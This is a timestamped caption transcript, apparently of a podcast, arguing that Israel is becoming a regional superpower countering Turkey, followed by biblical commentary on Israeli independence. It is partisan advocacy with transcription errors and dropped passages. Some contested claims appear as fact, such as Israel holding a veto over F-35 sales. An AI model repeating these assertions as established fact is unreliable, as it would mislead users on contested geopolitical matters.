00:10:32.260 --> 00:10:34.840
Cyprus and Greece in the Eastern Mediterranean.

00:10:36.520 --> 00:10:40.600
That's an alliance that covers maritime security.

00:10:41.220 --> 00:10:43.180
It covers air defenses.

00:10:43.920 --> 00:10:45.300
It covers economics.

00:10:45.600 --> 00:10:52.920
There's investment going across through these countries, whole range of cooperation.

00:10:57.500 --> 00:11:04.720
Israel has been backing the Kurds and the Druze and the Christian minority and the Alawite

00:11:04.720 --> 00:11:11.860
minority in Syria who are resisting the takeover of Syria by al-Jalani or Ashara.

00:11:12.000 --> 00:11:17.160
Unfortunately, President Trump has propped this guy up, but he is an ISIS al-Qaeda alumnus.

00:11:26.550 --> 00:11:33.570
Syria and he's Turkish back so the Turks are getting pushed back from Israel in

00:11:33.570 --> 00:11:37.090
every area getting pushed back from Israel in this deal with Greece and

00:11:37.090 --> 00:11:43.150
Cyprus because Turkey illegally occupies a third of Cyprus since 1970s you know

00:11:43.150 --> 00:11:44.790
nobody's nobody's seven

00:11:47.080 --> 00:11:51.480
But what's so notable is that when Greece and Cyprus and Israel signed this agreement,

00:11:51.700 --> 00:11:56.420
when they had this summit, they were very open in the press conference, the three leaders.

00:11:57.020 --> 00:12:02.300
They were very open that this security arrangement was meant to counter the rising threat of Turkey

00:12:02.300 --> 00:12:02.940
to all of them.

00:12:03.020 --> 00:12:04.000
They're very open about that.

00:12:04.500 --> 00:12:09.820
And Prime Minister Netanyahu made a statement at that summit about how those who have fantasies

00:12:09.820 --> 00:12:14.440
about rebuilding their empires should get the message that it's not going to happen.

00:12:17.300 --> 00:12:22.260
Prime Minister Netanyahu also called out Turkey at a speech he gave in Florida last week to

00:12:22.260 --> 00:12:26.800
a group of Christian leaders where he was talking about how Israel is going to be stepping

00:12:26.800 --> 00:12:29.840
up more to protect persecuted Christians across the Middle East.

00:12:30.060 --> 00:12:32.420
And he called out countries where Christians are persecuted.

00:12:32.700 --> 00:12:34.140
And he said Turkey by name.

00:12:34.240 --> 00:12:36.480
He only mentioned four countries, and one of them was Turkey.

00:12:36.820 --> 00:12:41.340
Here's Turkey, a NATO member that the United States considers an ally that passes itself

00:12:46.650 --> 00:12:50.770
handcuffing and kneecapping the Turks. Look, I don't know if I think it made the news in the

00:12:50.770 --> 00:12:55.430
States, you know, that President Trump wanted to sell the Turks F-35s, but the Israelis

00:12:55.430 --> 00:13:01.250
and a lot of people didn't realize until the Israelis vetoed it that the Israelis have veto

00:13:01.250 --> 00:13:07.530
power over who gets F-35s. That's part of the laws, isn't it? Well, I'll tell you why. It's

00:13:07.530 --> 00:13:11.530
very simple. Americans like to think everything's American. The F-35 is an American aircraft,

00:13:16.600 --> 00:13:30.660
The highest level technology in the F-35 is Israeli technology that part of the deal is that Israel gets to decide who gets this technology, because the F-35 is more than an airplane, it's an intelligence-sharing system.

00:13:31.570 --> 00:13:33.810
and Israel vetoed the Turks in getting it.

00:13:33.870 --> 00:13:35.970
So if you really just pull back the camera

00:13:35.970 --> 00:13:38.010
and look at the whole thing of what Israel's doing,

00:13:38.510 --> 00:13:40.490
they make this alliance with these Turkish rivals,

00:13:40.730 --> 00:13:42.950
Cyprus and Greece, where they're trying,

00:13:43.370 --> 00:13:46.070
they've been encroaching on the Eastern Mediterranean

00:13:46.070 --> 00:13:47.350
trying to make it their own playground

00:13:47.790 --> 00:13:49.950
and they're pushing back against them with this alliance.

00:13:50.570 --> 00:13:52.870
Israel's also recognizing Somaliland,

00:13:52.930 --> 00:13:54.830
which is a finger in the eye of the Turks,

00:13:55.190 --> 00:13:57.010
pushing back against what they're doing

00:13:57.010 --> 00:13:58.810
with the Islamists in Somalia.

00:13:59.260 --> 00:14:12.080
and trying to spread their influence down there, and basically Somaliland becomes an Israeli ally in Israeli proxy and Israeli base of operation right there in the south.

00:14:12.490 --> 00:14:35.570
And in Syria, where the Turks are trying to entrench their guy, Ashara, and give him power and essentially have a Sunni Muslim takeover of all of Syria, Israel is backing and helping, materially helping the Kurds and the Druze, the Christian, the Maronite Christians, the Alawites, the minorities who are pushing back against this Turkish-backed Islamists.

00:14:41.580 --> 00:14:47.920
piece of a puzzle that Prime Minister Netanyahu has been assembling, really positioning Israel

00:14:47.920 --> 00:14:56.300
no longer as some kind of like American proxy that can only do and act and make decisions

00:14:56.300 --> 00:15:00.400
under the American, you know, in line with American policy.

00:15:00.580 --> 00:15:01.420
It's not the case anymore.

00:15:01.780 --> 00:15:05.040
Israel is still allied with the United States, it's still a partner for store.

00:15:05.640 --> 00:15:12.100
But Israel is no longer under the United States policy umbrella.

00:15:12.540 --> 00:15:17.020
Israel is now flexing its muscles as its own regional power, but doing more than that.

00:15:17.440 --> 00:15:24.220
Israel's posture about its own security and strategy long term has always really been

00:15:24.220 --> 00:15:25.540
about defense, about security.

00:15:25.740 --> 00:15:26.580
We want to protect our borders.

00:15:26.740 --> 00:15:28.220
We don't want our enemies to be able to attack.

00:15:31.580 --> 00:15:37.920
And I say this with great joy, as an Israeli, as a Jew, I'm looking at the same, finally

00:15:37.920 --> 00:15:46.280
our government is thinking long range, that the only way to really secure our future long

00:15:46.280 --> 00:15:50.980
term is to beat back Islamism, is to not let Jihad win.

00:15:51.080 --> 00:15:54.620
It's not enough just to look at our borders and try to control the security situation.

00:15:55.380 --> 00:15:57.900
We have to win the larger battle.

00:16:00.170 --> 00:16:11.030
pushing back against the spread of jihad, and pushing back against these efforts by the Turks and before them the Iranians to spread this Islamism,

00:16:11.530 --> 00:16:16.490
pushing back against that defending persecuted Christians is part of that picture also.

00:16:16.990 --> 00:16:19.390
It's pushing back against the civilizational struggle.

00:16:19.820 --> 00:16:25.280
that goes along with the security issues that come with Iran and Turkey and these Muslim powers.

00:16:25.740 --> 00:16:33.060
So we're really seeing a shift in Israel's posture to be much more proactive and much more assertive and building alliances regionally,

00:16:33.640 --> 00:16:44.300
so that Israel no longer comes to the table as Israel. Israel is now the senior partner in a tripartite alliance with the Greeks and the Cypriots.

00:16:45.660 --> 00:16:50.220
their base of operation in the south, in Somaliland, where they're building an army base.

00:16:50.660 --> 00:16:56.320
They're also working closely with the Emirates. Israel's building its own framework of regional

00:16:56.320 --> 00:17:01.140
alliances. It's really becoming a regional superpower. Add to that that leading up to the

00:17:01.140 --> 00:17:10.600
12-day war in Iran, the Israelis achieved air superiority over the entire region and has maintained

00:17:14.540 --> 00:17:26.240
It is a reminder, one step in that attainment of air superiority was when I saw a show with

00:17:26.240 --> 00:17:26.840
Syria Fah.

00:17:30.100 --> 00:17:37.320
And Israel went up to Mount Haremone, they went to and took the the peak there and also

00:17:38.360 --> 00:17:46.040
furthered the the Golan their their presence in the Golan so that Syria and then also took

00:17:46.040 --> 00:17:54.860
out all of Syria's air defenses and I guess their Air Force yeah and they did more than

00:18:00.140 --> 00:18:04.060
At the time they took it out, it was like, okay, they don't want this falling into the

00:18:04.060 --> 00:18:05.700
hands of whoever takes over from Assad.

00:18:06.220 --> 00:18:06.320
Good.

00:18:06.780 --> 00:18:09.580
Israel destroyed, just so your listeners understand.

00:18:10.320 --> 00:18:15.660
In the weeks after the Assad regime fell, while all the chaos was taking place, Israel

00:18:15.660 --> 00:18:21.800
went in very quickly, a massive bombing campaign, but very surgical, and they destroyed all

00:18:21.800 --> 00:18:23.360
of the equipment of the Syrian army.

00:18:24.940 --> 00:18:29.060
They just went in, they destroyed all the airplanes, they destroyed all the missiles.

00:18:29.720 --> 00:18:36.020
They basically destroyed all of the equipment of the Syrian army, so that when this jihadist

00:18:36.020 --> 00:18:38.980
Ashara took over, you might think that he took over the Syrian army.

00:18:39.080 --> 00:18:40.060
The Syrian army was destroyed.

00:18:40.640 --> 00:18:41.240
They destroyed everything.

00:18:42.120 --> 00:18:43.400
The Israelis did an unbelievable job.

00:18:47.820 --> 00:18:50.900
Sense it was okay. We don't want this to fall into jihadist hands

00:18:50.900 --> 00:18:56.280
And then when the war with Iran the 12-day war happened six months later everyone was like, oh

00:18:56.280 --> 00:19:04.140
That's that's why Israel did it because Israel by taking out the air defenses the surface to air missiles the air defenses in Syria

00:19:04.880 --> 00:19:13.220
Israel opened up an air corridor that gave them a clear corridor up through the north

00:19:13.220 --> 00:19:17.480
of Israel, through Syria, through Iraq, which has no air defenses because it's a destroyed

00:19:17.480 --> 00:19:19.380
country, and then into Iran.

00:19:19.780 --> 00:19:26.560
The way that's how the Israeli jets flew during the 12-day war, so they needed that

00:19:31.150 --> 00:19:37.090
But, during the war against Iran, Israel's Defense Minister, Israel Katz, said, you remember

00:19:37.090 --> 00:19:40.610
the right at the beginning of that war, they achieved full air superiority over Iran.

00:19:40.690 --> 00:19:42.350
They destroyed Iran's air defenses too.

00:19:43.090 --> 00:19:46.550
But Israel Katz made a statement that kind of went under the rigidar.

00:19:46.850 --> 00:19:48.150
I talked about it at the time.

00:19:48.610 --> 00:19:54.770
He said, Israel intends to maintain this air superiority over the region long term.

00:20:00.320 --> 00:20:08.660
and they have been enforcing it, so in September, months after that war, the Turks were in Syria

00:20:08.660 --> 00:20:17.040
and they were installing a whole new surface-to-air missile equipment in Syria, and the Israelis went in and took it out.

00:20:17.930 --> 00:20:22.990
The Israelis went in and did air strikes, taking out Turkish surface-to-air missiles

00:20:22.990 --> 00:20:24.130
that were being installed there.

00:20:24.490 --> 00:20:25.370
So you see what's happening.

00:20:25.770 --> 00:20:28.210
You put this into the whole picture that I'm telling you.

00:20:28.210 --> 00:20:31.390
We look at these isolated events, but look at the whole picture.

00:20:32.050 --> 00:20:35.170
Israel's refusing to allow Turkey into the Gaza Strip.

00:20:35.430 --> 00:20:39.570
They refuse to allow the United States to sell Turkey F-35s.

00:20:39.810 --> 00:20:44.250
They make a deal with Cyprus and Greece that protecting the minorities in Syria against

00:20:46.140 --> 00:20:51.520
They recognize Somaliland. What Israel is doing is looking regionally and saying,

00:20:51.820 --> 00:21:00.100
our rival is Turkey. Turkey is trying to move into the vacuum created when the Iranian Ring of Fire

00:21:00.100 --> 00:21:04.260
proxy regime was taken down, because it basically has been.

00:21:06.140 --> 00:21:12.840
Iran had this ring of fire around Israel with Hamas, the Ghotis, Tizballah in Iraq, Tizballah

00:21:12.840 --> 00:21:16.200
in Lebanon, and proxy control over the Syrian government.

00:21:16.620 --> 00:21:18.560
Israel took out that entire ring of fire.

00:21:18.800 --> 00:21:23.980
Tizballah's crippled, Assad's gone, Tizballah in Iraq is quiet, the Ghotis are crippled,

00:21:24.260 --> 00:21:29.620
Hamas is basically crippled and gone, and the Iranian regime hopefully is about to

00:21:30.300 --> 00:21:34.600
but the Turks are trying to move into that vacuum and become the new Islamist power.

00:21:35.130 --> 00:21:40.010
Trying to consolidate themselves into Syria trying to consolidate themselves in Africa

00:21:40.010 --> 00:21:45.590
They've moved into Libya as I said and there and Israel is warding them at every turn

00:21:45.590 --> 00:21:53.990
Israel is really flexing its muscles as a regional power and it's making strategic decisions and and pushing its way around

00:21:53.990 --> 00:21:55.770
not functioning as

00:21:55.770 --> 00:22:03.070
What some would call a protectorate of the United States or or or some second-class sit so we'd call right. Yeah

00:22:03.070 --> 00:22:04.350
Yeah, we know who ends without

00:22:04.810 --> 00:22:09.290
But you see what's happening here, and I actually you know, it's interesting

00:22:09.290 --> 00:22:13.770
I'll tell you I just finished writing a lengthy article, which I'm looking to get published somewhere along

00:22:13.770 --> 00:22:16.390
It's a long form article. So it's almost 5,000 word

00:22:17.000 --> 00:22:22.800
That is all about how Israel has quietly become a regional superpower if people haven't realized it yet

00:22:22.800 --> 00:22:28.060
But Israel is a superpower. Well, that's why I called you on here because I I like you

00:22:28.060 --> 00:22:35.040
Oh, well, obviously you have but I mean, I'm sure many people like myself have been watching all these

00:22:35.768 --> 00:22:40.000
pieces, you know things dropping just little tweaks and and

00:22:41.520 --> 00:22:44.400
It's not that they ever seem to be unrelated

00:22:46.280 --> 00:22:52.360
Because it doesn't mean you know how they all connect right and waiting like I've been like where is this going and

00:22:52.360 --> 00:22:56.880
When the Somali land thing yet and of course the re cypress thing was huge

00:22:56.880 --> 00:23:01.460
But when that yet and then things are happening in the United States

00:23:01.460 --> 00:23:09.180
It all started really come together and then I saw you talk about this and I thought hey sock you you you've nailed it

00:23:09.180 --> 00:23:14.400
Thank you, and this side at this this idea that is so exciting to me because

00:23:15.310 --> 00:23:27.770
Firstly, I've never looked at Israel as, well, it may be somewhat of a proxy, but as a protectorate.

00:23:28.190 --> 00:23:33.230
Listen, even if you think of Israel as a pure ally of the United States, not a protectorate,

00:23:33.470 --> 00:23:38.550
it's still always been a kind of junior partner in the American orbit and always had to kind

00:23:38.550 --> 00:23:40.730
of tether its decisions to American policy.

00:23:41.350 --> 00:23:42.290
Well, always has.

00:23:45.130 --> 00:24:00.590
There's still a lot of coordination and there's some deference, but Israel is building its own power center and its own, its own power structure, and it's not necessarily going to be playing ball with everything the Americans want anymore.

00:24:01.110 --> 00:24:07.250
Let's not forget that before the mid-1970s, before the Nixon administration...

00:24:08.920 --> 00:24:13.100
They're the United States was not it was kind of neutral in the Middle East

00:24:13.100 --> 00:24:17.080
It's Israel didn't buy its weapons from the US. There was no foreign aid to Israel

00:24:17.080 --> 00:24:23.080
They were kind of allies, but it Israel bought its weapons from France before that

00:24:23.080 --> 00:24:26.240
America only really came this kind of you know

00:24:26.240 --> 00:24:33.500
Big brother to Israel and with the foreign aid and all that starting in the Carter administration. That's really where it ramps up

00:24:34.500 --> 00:24:35.020
so

00:24:35.580 --> 00:24:53.360
But I think that this is such a positive thing for American-Israeli relations, so, you know, there's always some people say, wait a minute, we don't want Israel to be our protectorate.

00:24:54.110 --> 00:24:59.210
But the idea that they're independent angers them more, sort of like Pharaoh, right?

00:24:59.850 --> 00:25:04.950
Pharaoh did not want Israel there, but they didn't want to let them leave, right?

00:25:05.630 --> 00:25:09.790
And so I know that that's what's going on in people's hearts.

00:25:10.710 --> 00:25:11.890
And so when...

00:25:11.890 --> 00:25:14.350
It makes me laugh, but there was an article I just wrote.

00:25:14.450 --> 00:25:15.270
I'm sorry to cut you up.

00:25:15.330 --> 00:25:15.670
No, no.

00:25:15.670 --> 00:25:19.250
I just wrote a column in the Jerusalem Post about two weeks ago.

00:25:21.170 --> 00:25:28.450
Basically calling for an end to USA to Israel because it's not an Israel's best interest anymore. Agreed

00:25:29.690 --> 00:25:36.450
But but the basically the article basically made the case that and I'm not the only one who said this

00:25:36.450 --> 00:25:41.150
I'm not the only voice in Israel who said this Prime Minister now has even talked about it that it's time to end the aid

00:25:41.150 --> 00:25:45.070
It's not good for Israel, but I really made the case that this is bad for Israel. We need to end the aid

00:25:45.070 --> 00:25:46.930
So I put this I put this

00:25:47.370 --> 00:25:52.230
I posted it on Twitter, and what I wrote in the text of the post was,

00:25:52.670 --> 00:25:55.590
time to end USA to Israel, time for Israel to go it alone.

00:25:56.570 --> 00:26:02.030
And there was all these anti-Israel accounts that were sharing it,

00:26:02.490 --> 00:26:04.190
saying, yeah, let's end the aid.

00:26:04.630 --> 00:26:07.170
And I'm sitting there thinking to myself, did they even read the piece?

00:26:07.590 --> 00:26:13.490
Because when Israel starts doing things on its own that are not what Americans,

00:26:19.580 --> 00:26:25.880
They're not going to feel the same way, but you know, firstly, it's not Americans.

00:26:26.360 --> 00:26:32.860
It's a subset of people who are hostile to Israel for all of the related reasons.

00:26:33.460 --> 00:26:41.200
One thing, and I think I read that piece, but I know I probably bookmarketed and said

00:26:41.200 --> 00:26:41.980
I was going to go back.

00:26:42.120 --> 00:26:44.820
I'm not sure if I actually finished reading it.

00:26:46.560 --> 00:27:06.580
Um, that many people who rely on God's wisdom to at least, you know, guide us even in politics and geopolitics, which I think it's very, very necessary, um, despite what people who think that that's such an absurdity, why would we allow.

00:27:07.000 --> 00:27:16.040
We say that we love God and we obey God, but why would we look to God as to what our relationship with Israel should be if they don't understand it?

00:27:16.240 --> 00:27:17.700
They don't connect the pieces.

00:27:18.140 --> 00:27:35.000
But what I would say is that God is asked or commanded Israel from, well, for two, three, well, whatever, going back to Moses and perhaps even before if you consider Isaac and, you know,

00:27:36.110 --> 00:27:52.550
No. Oh, let's just go to Moses. Do not be aligned with, um, uh, do not make covenants with the people of Canaan, of course, all of those people, but do not align yourself or make covenant, a covenant of death with the Syria or Egypt.

00:27:58.790 --> 00:28:04.770
Israel, his chosen people to put 100% their faith in him.

00:28:04.890 --> 00:28:11.530
That doesn't mean you can't have contracts and alliances that are beneficial to Israel,

00:28:11.670 --> 00:28:17.530
but to trust in, to put their trust in an alliance like, say, America.

00:28:18.670 --> 00:28:24.490
Even though we love you, it's not a good thing because God wants your trust to be in him.

00:28:25.130 --> 00:28:30.230
Yeah, you know, I want to take it a step further. I love what you're saying because there is I was thinking about this recently

00:28:31.250 --> 00:28:36.930
You know where we have you know when you have these kind of intersections of theology and politics as you realize

00:28:36.930 --> 00:28:38.150
It's really all the same thing

00:28:39.090 --> 00:28:42.850
You know the I was thinking about your point. I'm gonna take it a step further

00:28:42.850 --> 00:28:46.830
It's not just God wants us to trust in him in the sense of like

00:28:47.450 --> 00:28:52.970
You know where we sort of where our prayers should be directed at him and we should be just relying on him

00:28:56.420 --> 00:29:06.880
That to whatever extent I serve humans, that's that I'm not serving God.

00:29:08.240 --> 00:29:14.000
You know, I'll put it, I'll put it, you know, here's another way to look at it.

00:29:15.020 --> 00:29:19.840
At the beginning of the Ten Commandments, the opening words of the Ten Commandments are as follows.

00:29:22.730 --> 00:29:27.370
Who brought you out from the land of Egypt from the house of bondage?

00:29:27.530 --> 00:29:29.550
Okay, that's the opening verse says 20

00:29:30.550 --> 00:29:38.450
I am the Lord your God. Well, actually the opening verse is and the Lord spoke to the people of Israel and said, okay

00:29:38.450 --> 00:29:42.750
I was giving you a house on that. Okay, but with the opening word commandment

00:29:43.250 --> 00:29:48.310
But let's think about that. I'm the Lord your God who brought you out from the land of Egypt from the house of bond now

00:29:49.010 --> 00:29:51.990
I'm gonna get very rabbinic about this now. We're gonna do a little Bible stud

00:29:52.740 --> 00:30:00.120
Whenever there is a phrase in the Bible that is repetitious, right, or it's superfluous, it just doesn't need to be said,

00:30:00.900 --> 00:30:04.420
you actually have to underline and bold it,

00:30:04.720 --> 00:30:11.720
realize that your attention is being drawn to it, because the Bible wasn't written with italics or underline or bold.

00:30:12.520 --> 00:30:18.000
The way biblical text emphasizes a point is by saying something it didn't need to say or something obvious.

00:30:18.820 --> 00:30:20.240
And here's the example from that verse.

00:30:20.880 --> 00:30:26.080
I am the Lord your God who brought you out from the land of Egypt, from the house of

00:30:26.080 --> 00:30:26.500
bondage.

00:30:26.840 --> 00:30:33.740
The words from the house of bondage are completely useless in a narrative sense, because this

00:30:33.740 --> 00:30:34.720
is Exodus 20.

00:30:34.900 --> 00:30:38.700
If you're reading the book, you know that the nation of Israel was in bondage in Egypt.

00:30:39.600 --> 00:30:41.900
They were just in bondage a month or two ago.

00:30:41.960 --> 00:30:43.960
They're not going to use it with a different Egypt.

00:30:49.270 --> 00:30:54.450
So when you have a phrase like that that doesn't serve any additional purpose from the house of bondage

00:30:54.450 --> 00:31:00.450
What it means, this is the Bible's way of getting you to realize that that's the point of what God is saying

00:31:00.450 --> 00:31:04.810
Okay, is this clear? Oh, this is a little about biblical study

00:31:04.810 --> 00:31:09.230
This is part of how I study the Bible. I study that and I didn't know was a rule of

00:31:11.050 --> 00:31:16.430
For words that are not necessary not necessary stuff to speak obviously they're God's words, but it's neat

00:31:16.590 --> 00:31:22.030
It's the, so to speak, unnecessary words or superfluous words that are drawing your

00:31:22.030 --> 00:31:23.550
attention in and they're the main thing.

00:31:23.870 --> 00:31:26.850
So the point is, so here's how I understand this verse.

00:31:28.890 --> 00:31:32.350
God could have introduced himself in any number of ways, right?

00:31:32.930 --> 00:31:36.230
This is the Ten Commandments and God is speaking to a nation.

00:31:36.820 --> 00:31:42.200
speaking face-to-face to an entire nation, and he's going to list out the 10 big ones

00:31:42.200 --> 00:31:46.700
that are supposed to govern humanity for eternity. And what does he say? He could have said,

00:31:47.000 --> 00:31:52.840
I am the Lord your God, creator of heaven and earth. Or he could have said, I am the Lord your God,

00:31:53.160 --> 00:31:57.280
God of your forefathers, Abraham, Isaac, and Jacob. That would have been fine, right?

00:31:57.960 --> 00:32:01.240
But instead, he said, I am the Lord your God who brought you out of Egypt.

00:32:02.100 --> 00:32:05.400
Now, what does that mean? What do you think of when you think of that? Do you think of

00:32:05.400 --> 00:32:11.580
the Ten Plagues? Do you think of geography? No, he stresses the point. I am Lord your

00:32:11.580 --> 00:32:15.540
God who brought you out of the land of Egypt from the house of bondage. In other words,

00:32:15.920 --> 00:32:21.140
I am the Lord your God who gives you the ability to have liberty. I give you the ability to

00:32:21.140 --> 00:32:28.260
be free. When you serve me fully, it means that you serve no man, and that is why Christianity

00:32:30.110 --> 00:32:34.130
Judaism but Jews are a very small number of people but you notice that

00:32:34.130 --> 00:32:38.590
everywhere in the world dictators always persecute Christians. They can't have

00:32:38.590 --> 00:32:43.910
Christians because Christians are not slaves to any man because they have

00:32:43.910 --> 00:32:47.330
faith in the God of Israel. When you have faith in the God of the Exodus, the God

00:32:47.330 --> 00:32:47.730
of Israel

00:32:48.340 --> 00:32:49.960
You have faith in the God who said,

00:32:50.600 --> 00:32:51.460
I am the Lord your God.

00:32:51.780 --> 00:32:54.240
Before all the Ten Commandments come, before all the rest of them,

00:32:54.660 --> 00:32:56.620
before we can give you the rules to govern society,

00:32:56.840 --> 00:32:59.020
the most basic principle of our relationship to God

00:32:59.020 --> 00:33:02.540
is that having true faith in God means that we serve no man.

00:33:05.100 --> 00:33:06.360
The message of that verse,

00:33:06.580 --> 00:33:08.640
I'm the Lord your God who brought you out of the land of Egypt.

00:33:09.300 --> 00:33:12.280
I'm the Lord your God who grants you liberty from human bondage.

00:33:12.380 --> 00:33:13.100
That's who I am.

00:33:13.470 --> 00:33:18.510
And therefore, to whatever extent we are subservient to any person,

00:33:18.550 --> 00:33:23.370
and then we all have some little bits of subservience, we might have a boss, right, to whatever.

00:33:23.610 --> 00:33:29.750
But that is, it's, we are less only serving God.

00:33:30.550 --> 00:33:37.330
And the nation of Israel, the nation of Israel must not have any subservience to any other nation.

00:33:43.470 --> 00:33:47.010
We are not fully out of the out of the land of Egypt

00:33:47.010 --> 00:33:52.570
We're not fully out of the house of bondage unless we are we are fully independent only

00:33:53.072 --> 00:33:59.890
Serving God I couldn't agree with you war and that message that goes all through the profits to I think that I think that this

00:34:00.810 --> 00:34:01.410
this

00:34:02.270 --> 00:34:08.390
This change in posture by Israel in conjunction with two years of destroying our enemies

00:34:09.180 --> 00:34:12.680
is bringing Israel a level of independence

00:34:13.780 --> 00:34:17.620
and of sovereignty that we have never had.

00:34:17.800 --> 00:34:19.960
If you think of sovereignty as not as just an either or,

00:34:20.620 --> 00:34:22.420
oh, 1948, we became independent.

00:34:23.340 --> 00:34:25.000
But think of it at levels as a scale.

00:34:25.940 --> 00:34:28.400
Israel is becoming more sovereign and more independent.

00:34:28.880 --> 00:34:30.120
Let me say something here.

00:34:30.540 --> 00:34:31.620
Let me bring this up.

00:34:32.780 --> 00:34:33.320
Firstly,

00:34:36.040 --> 00:34:44.120
The idea that Israel is not to make covenant, and in Isaiah it's referred to as a covenant with death.

00:34:45.140 --> 00:34:47.940
And, you know, of course, we've got Gog and Magog in the future.

00:34:48.300 --> 00:34:54.240
But the point is that that continues throughout all of the scriptures through the prophets.

00:34:54.420 --> 00:34:59.840
That is not just something back in Torah, which is obviously with Stan just alone there in itself.

00:35:00.120 --> 00:35:03.200
But this is a refrain that God repeatedly has.

00:35:03.400 --> 00:35:04.620
And I was looking for a verse.

00:35:04.780 --> 00:35:05.520
I couldn't find it.

00:35:05.600 --> 00:35:12.220
I know it's in Deuteronomy 30 or 32 where God says, and this happens more than once,

00:35:13.710 --> 00:35:20.730
the enemy of God in Israel, think that my punishment of Israel, that their success,

00:35:20.990 --> 00:35:26.910
whether it be as Syria or Babylon in being the rod of God's, you know, correction,

00:35:27.690 --> 00:35:34.470
that they think they did this, that they were responsible, was their power and their brilliance

00:35:40.350 --> 00:35:43.850
He doesn't want any of the nations of the world.

00:35:44.320 --> 00:35:52.760
to think that they have any control or any right to control or put into bondage Israel.

00:35:53.000 --> 00:35:56.380
But Israel also has to have that, and this is not about arrogance.

00:35:56.900 --> 00:36:04.300
I would always caution that Israel never form an arrogance because God would not,

00:36:04.740 --> 00:36:11.440
because that would be placing their trust in themselves, so that's not the answer either.

00:36:12.560 --> 00:36:16.460
God does not want them to be enslaved to man because he is their God, and he says,

00:36:16.660 --> 00:36:21.020
I will judge Israel. He doesn't want any other nation. He doesn't allow for that.

00:36:21.360 --> 00:36:24.580
Any other nation to judge Israel is he alone that does that.

00:36:26.000 --> 00:36:31.640
God reveals himself in history through the miraculous history of the Jewish people.

00:36:32.980 --> 00:36:37.920
How does God show himself in the world? So, classically, we say, well, he miracles, right?

00:36:40.700 --> 00:36:46.320
God set up the natural order, but then what he does is every now and then he tells you he's going to break the natural order

00:36:46.820 --> 00:36:53.100
For his purposes and he does it and we call that a miracle the splitting of the sea then the ten plagues whatever it is

00:36:53.100 --> 00:37:00.400
Right meaning a miracle is a is a breaking of the natural order for God's purposes when it was folded and so that's like a pure

00:37:00.400 --> 00:37:04.260
Mirror right so the history of the people of Israel is exactly the same

00:37:05.530 --> 00:37:09.770
Many, many nations from the ancient world were sent into exile, scattered into exile

00:37:09.770 --> 00:37:13.990
by various empires who conquered them, and they all just lost their identities after

00:37:13.990 --> 00:37:14.950
a few generations.

00:37:15.730 --> 00:37:19.090
And long before Israel ever went into exile, God said,

00:37:19.310 --> 00:37:21.890
it's explicit, and it's right there in the Torah,

00:37:22.070 --> 00:37:23.030
it's right there in Deuteronomy.

00:37:23.150 --> 00:37:27.630
Deuteronomy says that in Deuteronomy 28, 29, 30,

00:37:27.790 --> 00:37:28.990
you have that whole sequence there,

00:37:29.230 --> 00:37:30.490
where the nation of Israel was told

00:37:30.490 --> 00:37:32.390
that we will be scattered to the ends of the heaven

00:37:32.390 --> 00:37:33.950
till the last generations.

00:37:34.490 --> 00:37:36.030
And then even if you were scattered

00:37:36.030 --> 00:37:37.950
to the ends of the heavens from there, the Lord your God

00:37:37.950 --> 00:37:39.890
will bring you back to the land of your forefathers

00:37:39.890 --> 00:37:41.090
and you'll take possession of it

00:37:41.090 --> 00:37:42.930
and become more numerous and more prosperous

00:37:42.930 --> 00:37:43.770
than your ancestors.

00:37:44.190 --> 00:37:49.810
And when God said that, the concept of exile was well known in the ancient world,

00:37:49.910 --> 00:37:53.650
small nations would get carpeted and exiled all the time, and that would be the end of your nation.

00:37:54.290 --> 00:37:57.210
And that's why most people today don't know anyone who's,

00:37:57.210 --> 00:38:01.910
you know, an Imanite or a Moabite or dozens of other ancient people.

00:38:02.110 --> 00:38:03.790
They were conquered, exiled, and banned.

00:38:04.710 --> 00:38:09.490
And throughout the Bible, when referring to the return of the nation of Israel,

00:38:12.000 --> 00:38:16.700
There's a phrase that appears a lot, it appears especially a lot in the book of Ezekiel, where God says,

00:38:17.340 --> 00:38:21.480
and you will know that I am the Lord, and they will know that I am the Lord.

00:38:22.840 --> 00:38:23.940
And they will know that I am the Lord.

00:38:24.360 --> 00:38:29.440
And what he's almost always referring to is the in-gathering of the nation of Israel after a lengthy exile.

00:38:29.600 --> 00:38:32.220
Now, why do you know that God is God because the Jews come home?

00:38:32.680 --> 00:38:36.640
Well, because we're the only niction ever, ever. We're the only one.

00:38:36.720 --> 00:38:38.000
There's no two or three or four.

00:38:38.320 --> 00:38:42.440
There's only one nation that has ever gone into a lengthy exile scattered around the world,

00:38:42.560 --> 00:38:44.900
and then after thousands of years come back.

00:38:45.740 --> 00:38:48.160
And therefore, what we are, Jews,

00:38:48.710 --> 00:38:51.450
I'm fond of saying the purpose of the Jews is not the Jews.

00:38:51.570 --> 00:38:55.530
And I say this to Jewish audiences when I talk about my work also, my work with Christians,

00:38:55.810 --> 00:38:58.090
and how Jews have to think more universally.

00:38:58.570 --> 00:38:59.950
The purpose of Israel is not Israel.

00:39:00.570 --> 00:39:04.770
The purpose of Israel is that we are chosen by God.

00:39:05.050 --> 00:39:09.170
A lot of that choosing was pretty painful and I put it a lot of suffering,

00:39:09.650 --> 00:39:16.390
but we were chosen by God to be used by Him to display Himself to the rest of the world through us.

00:39:17.000 --> 00:39:18.900
That's what it means that we're a light unto the nations.

00:39:20.160 --> 00:39:21.900
It's about how God uses us.

00:39:22.240 --> 00:39:27.420
So the miraculous history of the nation of Israel is the way God reveals himself in this

00:39:27.420 --> 00:39:28.940
world as these prophecies unfold.

00:39:29.600 --> 00:39:35.740
And I was going to bring up, when you brought up the lie, we don't take pride in any of

00:39:35.740 --> 00:39:35.880
this.

00:39:35.980 --> 00:39:37.080
It's not us, it's God.

00:39:37.380 --> 00:39:37.880
It is God.

00:39:43.430 --> 00:39:45.710
are in you, I think it is.

00:39:45.950 --> 00:39:48.270
I'm just trying to think if that's Zechariah.

00:39:48.410 --> 00:39:49.210
It sounds like Isaiah,

00:39:49.930 --> 00:39:54.510
but all of our works are in the Lord or Jehovah, Jehovah,

00:39:55.510 --> 00:39:57.010
because that is the truth.

00:39:57.390 --> 00:40:01.130
God is working within Israel and what people miss.

00:40:01.870 --> 00:40:04.430
And some of it is sincerely, they're just ignorant

00:40:04.860 --> 00:40:06.430
and some are just malicious.

00:40:07.690 --> 00:40:17.610
But for the ignorant what I would like them to understand is in the prophecies all the prophets of the messianic kingdom to come

00:40:18.060 --> 00:40:27.140
Everything that leads up to that and that decisive moment or period and what comes afterwards God repeatedly states,

00:40:27.760 --> 00:40:34.020
and they shall know that I am the Lord or Jehovah of Israel.

00:40:34.760 --> 00:40:39.740
And this and other variations of that, this is so decisive because

00:40:40.790 --> 00:40:45.410
